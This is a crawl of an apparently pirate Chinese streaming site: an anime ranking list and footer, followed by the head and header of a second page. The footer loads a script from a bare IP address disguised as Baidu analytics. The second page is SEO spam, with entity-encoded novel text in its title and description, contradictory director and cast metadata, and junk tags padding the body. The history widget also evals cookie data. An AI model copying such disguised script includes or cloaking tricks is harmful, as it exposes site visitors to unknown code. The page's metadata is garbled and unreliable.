		<h4 class="title"><a href="/voddetail/1735.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我与灾厄一同升级动态漫画</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我与灾厄一同升级动态漫画</a>
</li>
		<li>
	<a href="/voddetail/1665.html" title="我跨界刷级 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第63集</span>
	<span class="badge badge-radius badge-second">2</span>我跨界刷级 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/127.html" title="炼气十万年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第295集</span>
	<span class="badge badge-radius badge-third">3</span>炼气十万年</a>
</li>
		<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>数码兽 BEATBREAK</a>
</li>
		<li>
	<a href="/voddetail/942.html" title="龙族 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20集</span>
	<span class="badge badge-radius">5</span>龙族 第二季</a>
</li>
		<li>
	<a href="/voddetail/3889.html" title="9-nine- 支配者的王冠">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>9-nine- 支配者的王冠</a>
</li>
		<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">7</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
		<li>
	<a href="/voddetail/837.html" title="神椿市建设中">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">8</span>神椿市建设中</a>
</li>
		<li>
	<a href="/voddetail/3608.html" title="荒天至尊 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第65集</span>
	<span class="badge badge-radius">9</span>荒天至尊 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/252.html" title="飞哥与小佛第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>飞哥与小佛第三季</a>
</li>
		<li>
	<a href="/voddetail/3941.html" title="大明小县令">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第184集</span>
	<span class="badge badge-radius">11</span>大明小县令</a>
</li>
		<li>
	<a href="/voddetail/3488.html" title="三国的星空第一部">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">12</span>三国的星空第一部</a>
</li>
		<li>
	<a href="/voddetail/258.html" title="斗罗大陆4终极斗罗 合集">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第161集</span>
	<span class="badge badge-radius">13</span>斗罗大陆4终极斗罗 合集</a>
</li>
		<li>
	<a href="/voddetail/116.html" title="武神主宰">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第600集</span>
	<span class="badge badge-radius">14</span>武神主宰</a>
</li>
		<li>
	<a href="/voddetail/984.html" title="神墓 年番">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第16集</span>
	<span class="badge badge-radius">15</span>神墓 年番</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="9c3bac37 myui-panel myui-panel-bg clearfix">
	<div class="9c3bac37 myui-panel-box clearfix">
		<div class="9c3bac37 myui-panel_hd">
			<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="9c3bac37 myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="9c3bac37 thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/3d15daf46f345d1738036a551dc920d4.jpg);" href="/voddetail/5663.html" title="地球特派员"></a>
	</div>
	<div class="9c3bac37 detail detail-side">
		<h4 class="title"><a href="/voddetail/5663.html"><i class="fa fa-angle-right text-muted pull-right"></i> 地球特派员</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,喜剧,科幻,动画,家庭,奇幻,冒险,动画片,动漫电影，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>约纳斯·基布雷亚布,</p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5663.html" title="地球特派员">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-first">1</span>地球特派员</a>
</li>
					<li>
	<a href="/voddetail/5661.html" title="坏蛋联盟2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-second">2</span>坏蛋联盟2</a>
</li>
					<li>
	<a href="/voddetail/5650.html" title="弹速狂飙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集完结</span>
	<span class="badge badge-radius badge-third">3</span>弹速狂飙</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">4</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/5595.html" title="太古战魂">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">5</span>太古战魂</a>
</li>
					<li>
	<a href="/voddetail/5594.html" title="开局奖励一亿条命 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第60集</span>
	<span class="badge badge-radius">6</span>开局奖励一亿条命 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5563.html" title="末日降临！我靠游戏拯救世界 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第43集</span>
	<span class="badge badge-radius">7</span>末日降临！我靠游戏拯救世界 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">8</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/5540.html" title="卢卡与太阳之花 第二章">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">9</span>卢卡与太阳之花 第二章</a>
</li>
					<li>
	<a href="/voddetail/5539.html" title="我的外挂是孙悟空 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第30集</span>
	<span class="badge badge-radius">10</span>我的外挂是孙悟空 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5519.html" title="小仙之瑶">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">11</span>小仙之瑶</a>
</li>
					<li>
	<a href="/voddetail/5479.html" title="我的师兄太强了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第48集完结</span>
	<span class="badge badge-radius">12</span>我的师兄太强了</a>
</li>
					<li>
	<a href="/voddetail/5446.html" title="人妻之唇烧酒之味">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集</span>
	<span class="badge badge-radius">13</span>人妻之唇烧酒之味</a>
</li>
					<li>
	<a href="/voddetail/5339.html" title="芭比的神秘之旅 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8集完结</span>
	<span class="badge badge-radius">14</span>芭比的神秘之旅 第一季</a>
</li>
					<li>
	<a href="/voddetail/5287.html" title="从今天开始当城主 动态漫画 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第170集</span>
	<span class="badge badge-radius">15</span>从今天开始当城主 动态漫画 第二季</a>
</li>
					<li>
	<a href="/voddetail/5250.html" title="假面骑士加布 普通话">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第50集</span>
	<span class="badge badge-radius">16</span>假面骑士加布 普通话</a>
</li>
					<li>
	<a href="/voddetail/5207.html" title="LoveLive! 虹咲学园学园偶像同好会 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">17</span>LoveLive! 虹咲学园学园偶像同好会 第二季</a>
</li>
					<li>
	<a href="/voddetail/5095.html" title="万王之王  普通话版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">18</span>万王之王  普通话版</a>
</li>
					<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">19</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
					<li>
	<a href="/voddetail/5064.html" title="余烬行者">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">20</span>余烬行者</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="9c3bac37 myui-foot clearfix">
	<div class="9c3bac37 container min">
		<div class="9c3bac37 row">
			<div class="9c3bac37 col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="9c3bac37 myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22_7/statics/icon/icon4_on.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://yblywhw.com/index.php/ajax/hits?mid=&id=&type=update
body_size: 19345
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》HD免费在线观看-高清动漫-333影视</title>
    <meta name="keywords" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;,&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;最新免费在线观看" />
    <meta name="description" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;是由博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵导演的动漫，发行于2025年，由马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly等主演:&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#370..." /> 
	<meta property="og:title" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://yblywhw.com/index.php/ajax/hits?mid=&id=&type=update" />
<meta property="og:image" content="http://yblywhw.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧" />
<meta property="og:video:url" content="http://yblywhw.com/bofang/index-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://yblywhw.com/index.php/ajax/hits?mid=&id=&type=update", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://yblywhw.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "6", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "3533" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://yblywhw.com/bofang/index-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "yblywhw.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://yblywhw.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22_7/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22_7/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22_7/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22_7/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"yblywhw.com","wapurl":"yblywhw.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22_7//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="a8d1494a myui-topbg clearfix"></div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="a8d1494a container">	
		<div class="a8d1494a row">				
			<div class="a8d1494a myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22_7/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22_7/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="a8d1494a dropdown-box fadeInDown">
						<div class="a8d1494a item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="a8d1494a history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div>
	</div>
	<script type="text/javascript" src="/template/tv22_7/statics/js/jquery.autocomplete.js"></script>	
	<div class="a8d1494a myui-header__search">				
		<div class="a8d1494a container">
			<div class="a8d1494a row">
				<div class="a8d1494a search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="a8d1494a dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
